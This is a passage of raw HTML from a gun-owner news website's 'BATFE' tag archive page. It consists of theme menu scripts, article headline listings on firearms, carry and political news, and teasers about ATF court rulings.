block_td_uid_2_69792e279b05d.ajax_pagination_infinite_stop = "";
block_td_uid_2_69792e279b05d.max_num_pages = "45";
tdBlocksArray.push(block_td_uid_2_69792e279b05d);
</script><div id=td_uid_2_69792e279b05d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-218x150.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/07/21/are-compensators-worth-it-video/" rel="bookmark" class="td-image-wrap" title="Are Compensators Worth It? [Video]"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/07/Depositphotos_815431992_S-218x150.jpg"   alt="" title="Are Compensators Worth It? [Video]" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/07/21/are-compensators-worth-it-video/" rel="bookmark" title="Are Compensators Worth It? [Video]">Are Compensators Worth It? [Video]</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/01/28/asylum-seekers-try-the-craziest-stunt/" rel="bookmark" class="td-image-wrap" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/01/Depositphotos_78973864_S-218x150.jpg"   alt="" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/01/28/asylum-seekers-try-the-craziest-stunt/" rel="bookmark" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt">&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/08/26/how-to-safely-and-comfortably-carry-in-gym-shorts/" rel="bookmark" class="td-image-wrap" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/08/Depositphotos_24838219_S-218x150.jpg"   alt="" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/08/26/how-to-safely-and-comfortably-carry-in-gym-shorts/" rel="bookmark" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts">How To SAFELY And COMFORTABLY Carry In Gym Shorts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/08/06/red-dot-for-your-shotgun/" rel="bookmark" class="td-image-wrap" title="Red Dot For Your Shotgun?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/08/Depositphotos_593597552_S-218x150.jpg"   alt="" title="Red Dot For Your Shotgun?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/08/06/red-dot-for-your-shotgun/" rel="bookmark" title="Red Dot For Your Shotgun?">Red Dot For Your Shotgun?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69792e279b05d" data-td_block_id="td_uid_2_69792e279b05d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69792e279b05d" data-td_block_id="td_uid_2_69792e279b05d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-20"><a href="https://preparedgunowners.com/category/survival-prepping/">Survival &#038; Prepping</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_69792e279bd48_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69792e279bd48" ><script>var block_td_uid_3_69792e279bd48 = new tdBlock();
block_td_uid_3_69792e279bd48.id = "td_uid_3_69792e279bd48";
block_td_uid_3_69792e279bd48.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_69792e279bd48_rand","tdc_css_class":"td_uid_3_69792e279bd48_rand","tdc_css_class_style":"td_uid_3_69792e279bd48_rand_style"}';
block_td_uid_3_69792e279bd48.td_column_number = "3";
block_td_uid_3_69792e279bd48.block_type = "td_block_mega_menu";
block_td_uid_3_69792e279bd48.post_count = "5";
block_td_uid_3_69792e279bd48.found_posts = "245";
block_td_uid_3_69792e279bd48.header_color = "";
block_td_uid_3_69792e279bd48.ajax_pagination_infinite_stop = "";
block_td_uid_3_69792e279bd48.max_num_pages = "49";
tdBlocksArray.push(block_td_uid_3_69792e279bd48);
</script><div id=td_uid_3_69792e279bd48 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" class="td-image-wrap" title="Why You MUST Know The Limits Of Self-Defense Shooting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_346217828_S-218x150.jpg"   alt="" title="Why You MUST Know The Limits Of Self-Defense Shooting" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" title="Why You MUST Know The Limits Of Self-Defense Shooting">Why You MUST Know The Limits Of Self-Defense Shooting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/how-to-rack-your-slide-on-any-pistol-even-if-you-have-a-weak-grip-or-arm-strength/" rel="bookmark" class="td-image-wrap" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_645563120_S-218x150.jpg"   alt="" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/how-to-rack-your-slide-on-any-pistol-even-if-you-have-a-weak-grip-or-arm-strength/" rel="bookmark" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength">How To Rack Your Slide On Any Pistol Even If You&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/07/why-you-must-be-cautious-when-buying-on-social-media/" rel="bookmark" class="td-image-wrap" title="Why You MUST Be Cautious When Buying On Social Media"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_49081365_S-218x150.jpg"   alt="" title="Why You MUST Be Cautious When Buying On Social Media" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/07/why-you-must-be-cautious-when-buying-on-social-media/" rel="bookmark" title="Why You MUST Be Cautious When Buying On Social Media">Why You MUST Be Cautious When Buying On Social Media</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/30/should-you-have-a-manual-safety-on-your-daily-carry-gun/" rel="bookmark" class="td-image-wrap" title="Should You Have A Manual Safety On Your Daily Carry Gun?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_479631858_S-218x150.jpg"   alt="" title="Should You Have A Manual Safety On Your Daily Carry Gun?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/30/should-you-have-a-manual-safety-on-your-daily-carry-gun/" rel="bookmark" title="Should You Have A Manual Safety On Your Daily Carry Gun?">Should You Have A Manual Safety On Your Daily Carry Gun?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/22/carry-in-your-car-you-need-to-watch-this/" rel="bookmark" class="td-image-wrap" title="Carry In Your Car? You NEED To Watch This"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_145310397_S-218x150.jpg"   alt="" title="Carry In Your Car? You NEED To Watch This" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/22/carry-in-your-car-you-need-to-watch-this/" rel="bookmark" title="Carry In Your Car? You NEED To Watch This">Carry In Your Car? You NEED To Watch This</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69792e279bd48" data-td_block_id="td_uid_3_69792e279bd48"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69792e279bd48" data-td_block_id="td_uid_3_69792e279bd48"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-79"><a href="https://preparedgunowners.com/category/reviews/">Reviews</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_69792e279cb86_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_69792e279cb86" ><script>var block_td_uid_4_69792e279cb86 = new tdBlock();
block_td_uid_4_69792e279cb86.id = "td_uid_4_69792e279cb86";
block_td_uid_4_69792e279cb86.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_69792e279cb86_rand","tdc_css_class":"td_uid_4_69792e279cb86_rand","tdc_css_class_style":"td_uid_4_69792e279cb86_rand_style"}';
block_td_uid_4_69792e279cb86.td_column_number = "3";
block_td_uid_4_69792e279cb86.block_type = "td_block_mega_menu";
block_td_uid_4_69792e279cb86.post_count = "5";
block_td_uid_4_69792e279cb86.found_posts = "330";
block_td_uid_4_69792e279cb86.header_color = "";
block_td_uid_4_69792e279cb86.ajax_pagination_infinite_stop = "";
block_td_uid_4_69792e279cb86.max_num_pages = "66";
tdBlocksArray.push(block_td_uid_4_69792e279cb86);
</script><div id=td_uid_4_69792e279cb86 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-218x150.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" class="td-image-wrap" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Screenshot-2025-11-12-4.04.27-AM-218x150.png"   alt="" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray">Smith &#038; Wesson Join The Micro Compact Compensator Fray</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" class="td-image-wrap" title="Will Springfield Revolutionize The .380 Market?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/10/Depositphotos_11501699_S-218x150.jpg"   alt="" title="Will Springfield Revolutionize The .380 Market?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" title="Will Springfield Revolutionize The .380 Market?">Will Springfield Revolutionize The .380 Market?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" class="td-image-wrap" title="A &#8216;Suppressor-Optimized&#8217; Firearm?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/09/Depositphotos_122490198_S-218x150.jpg"   alt="" title="A &#8216;Suppressor-Optimized&#8217; Firearm?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" title="A &#8216;Suppressor-Optimized&#8217; Firearm?">A &#8216;Suppressor-Optimized&#8217; Firearm?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" class="td-image-wrap" title="Did The Glock 42 Killer Just Get BETTER?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/08/Depositphotos_101786978_S-218x150.jpg"   alt="" title="Did The Glock 42 Killer Just Get BETTER?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" title="Did The Glock 42 Killer Just Get BETTER?">Did The Glock 42 Killer Just Get BETTER?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69792e279cb86" data-td_block_id="td_uid_4_69792e279cb86"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69792e279cb86" data-td_block_id="td_uid_4_69792e279cb86"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78"><a href="https://preparedgunowners.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_69792e279da53_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_69792e279da53" ><script>var block_td_uid_5_69792e279da53 = new tdBlock();
block_td_uid_5_69792e279da53.id = "td_uid_5_69792e279da53";
block_td_uid_5_69792e279da53.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_69792e279da53_rand","tdc_css_class":"td_uid_5_69792e279da53_rand","tdc_css_class_style":"td_uid_5_69792e279da53_rand_style"}';
block_td_uid_5_69792e279da53.td_column_number = "3";
block_td_uid_5_69792e279da53.block_type = "td_block_mega_menu";
block_td_uid_5_69792e279da53.post_count = "5";
block_td_uid_5_69792e279da53.found_posts = "1987";
block_td_uid_5_69792e279da53.header_color = "";
block_td_uid_5_69792e279da53.ajax_pagination_infinite_stop = "";
block_td_uid_5_69792e279da53.max_num_pages = "398";
tdBlocksArray.push(block_td_uid_5_69792e279da53);
</script><div id=td_uid_5_69792e279da53 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" class="td-image-wrap" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_699569860_S-218x150.jpg"   alt="" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look">HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" class="td-image-wrap" title="Alleged Gang Member Arrested For Stealing FBI Firearms"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_551719854_S-218x150.jpg"   alt="" title="Alleged Gang Member Arrested For Stealing FBI Firearms" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" title="Alleged Gang Member Arrested For Stealing FBI Firearms">Alleged Gang Member Arrested For Stealing FBI Firearms</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" class="td-image-wrap" title="Is The NRA Suing&#8230; Themselves?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_541369176_S-218x150.jpg"   alt="" title="Is The NRA Suing&#8230; Themselves?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" title="Is The NRA Suing&#8230; Themselves?">Is The NRA Suing&#8230; Themselves?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" class="td-image-wrap" title="Ethnic Group Shows Why The 2A Is Important"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_154995748_S-218x150.jpg"   alt="" title="Ethnic Group Shows Why The 2A Is Important" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" title="Ethnic Group Shows Why The 2A Is Important">Ethnic Group Shows Why The 2A Is Important</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" class="td-image-wrap" title="SHOCKING Reason Man Is Seeking Asylum In U.S."><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_78973424_S-218x150.jpg"   alt="" title="SHOCKING Reason Man Is Seeking Asylum In U.S." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" title="SHOCKING Reason Man Is Seeking Asylum In U.S.">SHOCKING Reason Man Is Seeking Asylum In U.S.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69792e279da53" data-td_block_id="td_uid_5_69792e279da53"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_69792e279da53" data-td_block_id="td_uid_5_69792e279da53"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-35"><a href="https://preparedgunowners.com/td_d_slug_8/">Contact us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://preparedgunowners.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://preparedgunowners.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">BATFE</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: BATFE</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/07/31/federal-judge-smacks-atf-in-ruling/" rel="bookmark" class="td-image-wrap" title="Federal Judge SMACKS ATF In Ruling"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/07/Depositphotos_614492376_S-324x160.jpg"   alt="" title="Federal Judge SMACKS ATF In Ruling" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/07/31/federal-judge-smacks-atf-in-ruling/" rel="bookmark" title="Federal Judge SMACKS ATF In Ruling">Federal Judge SMACKS ATF In Ruling</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-31T03:28:20+00:00" >Jul 31, 2024</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2024/07/31/federal-judge-smacks-atf-in-ruling/#comments">7</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/12/18/try-not-to-throw-up-when-you-see-how-theyre-trying-to-control-you/" rel="bookmark" class="td-image-wrap" title="Try Not To Throw Up When You See How They&#8217;re Trying To CONTROL You"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/12/Depositphotos_32549551_S-324x160.jpg"   alt="" title="Try Not To Throw Up When You See How They&#8217;re Trying To CONTROL You" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/12/18/try-not-to-throw-up-when-you-see-how-theyre-trying-to-control-you/" rel="bookmark" title="Try Not To Throw Up When You See How They&#8217;re Trying To CONTROL You">Try Not To Throw Up When You See How They&#8217;re Trying...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-18T18:41:41+00:00" >Dec 18, 2023</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2023/12/18/try-not-to-throw-up-when-you-see-how-theyre-trying-to-control-you/#comments">8</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2020/12/29/court-protects-gun-privacy-reverses-earlier-court-decision-for-everytown-in-freedom-of-information-request/" rel="bookmark" class="td-image-wrap" title="Court Protects Gun Privacy,  Reverses Earlier Court Decision For Everytown In Freedom Of Information Request"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2020/12/Depositphotos_97761048_s-2019-324x160.jpg"   alt="" title="Court Protects Gun Privacy,  Reverses Earlier Court Decision For Everytown In Freedom Of Information Request" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2020/12/29/court-protects-gun-privacy-reverses-earlier-court-decision-for-everytown-in-freedom-of-information-request/" rel="bookmark" title="Court Protects Gun Privacy,  Reverses Earlier Court Decision For Everytown In Freedom Of Information Request">Court Protects Gun Privacy,  Reverses Earlier Court Decision For Everytown...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-29T16:49:39+00:00" >Dec 29, 2020</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2020/12/29/court-protects-gun-privacy-reverses-earlier-court-decision-for-everytown-in-freedom-of-information-request/#comments">4</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->
